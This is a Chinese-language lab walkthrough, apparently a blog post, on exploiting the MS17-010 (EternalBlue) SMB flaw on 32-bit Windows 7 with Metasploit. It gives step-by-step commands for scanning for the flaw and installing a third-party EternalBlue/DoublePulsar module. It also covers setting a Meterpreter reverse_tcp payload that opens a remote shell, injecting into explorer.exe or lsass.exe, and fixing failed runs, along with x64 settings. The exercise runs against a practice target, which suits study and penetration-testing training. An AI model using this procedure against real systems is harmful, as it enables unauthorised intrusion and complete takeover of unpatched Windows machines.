利用MS17-010渗透win7(32位)
MS17-010就是我们常说的永恒之蓝漏洞
“永恒之蓝”利用Windows系统的SMB漏洞(445端口)可以获取系统最高权限
1.首先我们测试目标系统是否存在该漏洞
2.永恒之蓝漏洞利用前的准备与之后的实施
3.问题总结
4.如果使用该模块攻击win7x64注意事项
这篇文章主要写的是对win7(x86)系统的渗透,x64的请点击这里利用MS17-010渗透win7(64位), 我们这里的环境是攻击者(IP:192.168.1.222),靶机(IP:192.168.1.221)
1.首先我们测试目标系统是否存在该漏洞:
msf > use auxiliary/scanner/smb/smb_ms17_010
msf auxiliary(scanner/smb/smb_ms17_010) > show options

Module options (auxiliary/scanner/smb/smb_ms17_010):

   Name         Current Setting                                                 Required  Description
   ----         ---------------                                                 --------  -----------
   CHECK_ARCH   true                                                            no        Check for architecture on vulnerable hosts
   CHECK_DOPU   true                                                            no        Check for DOUBLEPULSAR on vulnerable hosts
   CHECK_PIPE   false                                                           no        Check for named pipe on vulnerable hosts
   NAMED_PIPES  /usr/share/metasploit-framework/data/wordlists/named_pipes.txt  yes       List of named pipes to check
   RHOSTS                                                                       yes       The target address range or CIDR identifier
   RPORT        445                                                             yes       The SMB service port (TCP)
   SMBDomain    .                                                               no        The Windows domain to use for authentication
   SMBPass                                                                      no        The password for the specified username
   SMBUser                                                                      no        The username to authenticate as
   THREADS      1                                                               yes       The number of concurrent threads

msf auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.1.133
rhosts => 192.168.1.133
msf auxiliary(scanner/smb/smb_ms17_010) > exploit

[+] 192.168.1.133:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7600 x86 (32-bit)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
2.永恒之蓝漏洞利用前的准备与之后的实施:
所以我们我们接下来进行渗透,但kali里没有32位的利用模块,所以我们接下来进行安装:

(1)首先将github的项目下载下来,下载地址请点击,将下载下来的Eternalblue-Doublepulsar-Metasploit-master的名字改为Eternalblue-Doublepulsar-Metasploit并将改完名后的整个目录复制到root目录下

(2)再将Eternalblue-Doublepulsar-Metasploit中的eternalblue_doublepulsar.rb
拷贝到/usr/share/metasploit-framework/modules/exploits/windows/smb目录中
root@kali:~/Eternalblue-Doublepulsar-Metasploit# cp eternalblue_doublepulsar.rb /usr/share/metasploit-framework/modules/exploits/windows/smb

(3)可能缺少多架构支持,所以我们安装多架构支持,所以安装win 32
wine -h
运行完上面命令后再运行下面的:
dpkg --add-architecture i386 && apt-get update && apt-get install wine32
(4)运行postgresql 数据库
service postgresql start
(5)使用该exploit模块
msf > use exploit/windows/smb/eternalblue_doublepulsar
msf exploit(windows/smb/eternalblue_doublepulsar) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/smb/eternalblue_doublepulsar) > show options

Module options (exploit/windows/smb/eternalblue_doublepulsar):

   Name                Current Setting                                  Required  Description
   ----                ---------------                                  --------  -----------
   DOUBLEPULSARPATH    /root/Eternalblue-Doublepulsar-Metasploit/deps/  yes       Path directory of Doublepulsar
   ETERNALBLUEPATH     /root/Eternalblue-Doublepulsar-Metasploit/deps/  yes       Path directory of Eternalblue
   PROCESSINJECT       wlms.exe                                         yes       Name of process to inject into (Change to lsass.exe for x64)
   RHOST                                                                yes       The target address
   RPORT               445                                              yes       The SMB service port (TCP)
   TARGETARCHITECTURE  x86                                              yes       Target Architecture (Accepted: x86, x64)
   WINEPATH            /root/.wine/drive_c/                             yes       WINE drive_c path


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST                      yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   8   Windows 7 (all services pack) (x86) (x64)


msf exploit(windows/smb/eternalblue_doublepulsar) > set rhost 192.168.1.221
rhost => 192.168.1.221
msf exploit(windows/smb/eternalblue_doublepulsar) > set lhost 192.168.1.222
lhost => 192.168.1.222
msf exploit(windows/smb/eternalblue_doublepulsar) > set processinject explorer.exe
processinject => explorer.exe
msf exploit(windows/smb/eternalblue_doublepulsar) > exploit
(说明:经Github项目中介绍,如果explorer.exe测试失败,可以改用processinject参数为lsass.exe等)
如果成功,恭喜你,一发入魂,成功了,否则。。。看下面吧
3.问题总结:
(其中有我遇到的问题,有我没有遇到的,但我这里总结了一下别人遇到的,未雨绸缪)

问题一(这个我也遇到过,不过我安装了上面的win 32就没问题了):
原因:这个因为没有/root/.wine目录,执行以下命令即可创建该目录
wine cmd.exe
问题二(我没有遇到):

原因:wine在使用过程中会出现图形化界面,这就需要这个基于Mozilla的Gecko渲染引擎来呈现,手动安装所需版本的wine-gecko即可。我们首先下载Wine提供的MSI二进制文件,请注意下载32位版本的,因为我们安装的是wine32
解决办法:
wget https://dl.winehq.org/wine/wine-gecko/2.44/wine_gecko-2.44-x86.msi

安装wine-gecko
wine msiexec /i wine_gecko-2.44-x86.msi
问题三(我没有遇到):

原因:这个是由于环境变量导致的,我们需要重新设置环境变量,默认的是64位,修改为32位的。执行以下命令设置环境变量
env WINEPREFIX=$HOME/.wine32 WINEARCH=win32 winecfg
问题四(我没有遇到):

解决方法:安装时安装了wine-gecko库以后就没有出现这个错误了,所以如果出现这个错误,请参考解决2

问题五(这是我遇到的主要问题):
[-] Handler failed to bind to 192.168.1.211:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] 192.168.1.132:445 - Generating Eternalblue XML data
[*] 192.168.1.132:445 - Generating Doublepulsar XML data
[*] 192.168.1.132:445 - Generating payload DLL for Doublepulsar
[*] 192.168.1.132:445 - Writing DLL in /root/.wine/drive_c/eternal11.dll
[*] 192.168.1.132:445 - Launching Eternalblue...
[-] Error getting output back from Core; aborting...
[-] 192.168.1.132:445 - Are you sure it's vulnerable?
[*] 192.168.1.132:445 - Launching Doublepulsar...
[-] 192.168.1.132:445 - Oops, something was wrong!
[*] Exploit completed, but no session was created.
问题六(这也是我主要遇到的问题):

这两种问题我都遇到过,最后就是重新换了个靶机,成功的…:当时真想和Oops, something was wrong!干一架,但emmm,冷静下来,思考一下,会不会是靶机的问题,于是我重新创建了一台win7x86的靶机,最终成功了ps:当时靶机是学校老师拷给我们学习数据库的…
注:[-] Handler failed to bind to 192.168.1.211:4444:- -这个问题你重新启动一下msf就好了
问题七:

遇到这种情况不要怕,你就快要成了!!!,继续再exploit一次,或者run一次!!!就成功了!!!
4.如果使用该模块攻击win7x64注意事项:
注1:
还有个问题:如果找不到dll文件,可能是你把Eternalblue-Doublepulsar-Metasploit-master拖动到kali里时漏了里面的一些文件,拖完之后一定要和原文件比对一下
注2:
如果靶机是64,还需要设置其他配置:
(1)在exploit/windows/smb/eternalblue_doublepulsar模块中
set PROCESSINJECT lsass.exe
与
set TARGETARCHITECTURE x64
(2)设置payload ,因为是64位所以需要设置64位的,否则无法获取反弹
set payload windows/x64/meterpreter/reverse_tcp
参考链接:
https://blog.csdn.net/userpass_word/article/details/85124266
https://bbs.ichunqiu.com/thread-23005-1-1.html
